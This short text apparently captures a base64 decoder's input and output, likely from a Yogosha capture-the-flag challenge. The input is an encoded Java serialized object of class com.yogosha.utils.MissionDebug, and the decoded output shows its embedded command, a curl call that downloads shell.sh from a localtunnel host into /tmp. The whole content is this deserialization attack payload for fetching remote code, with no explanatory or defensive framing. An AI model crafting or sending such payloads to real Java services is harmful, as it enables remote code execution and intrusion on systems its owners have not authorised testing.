 Input
start: 69
end: 215
length: 146
length: 216
lines: 1
rO0ABXNyAB5jb20ueW9nb3NoYS51dGlscy5NaXNzaW9uRGVidWcEJYLPtI0rFwIAAUwABWRlYnVndAASTGphdmEvbGFuZy9TdHJpbmc7eHB0AE5j
dXJsIGh0dHBzOi8vc29jaWFsLXBsdW1zLWp1Z2dsZS04Ni0xMDgtMjEtMzkubG9jYS5sdC9zaGVsbC5zaCAtbyAvdG1wL0YzMHMuc2g=
Output
start: 52
end: 161
length: 109
time: 2ms
length: 161
lines: 1
¬í..sr..com.yogosha.utils.MissionDebug.%.Ï´.+....L..debugt..Ljava/lang/String;xpt.Ncurl https://social-plums-
juggle-86-108-21-39.loca.lt/shell.sh -o /tmp/F30s.sh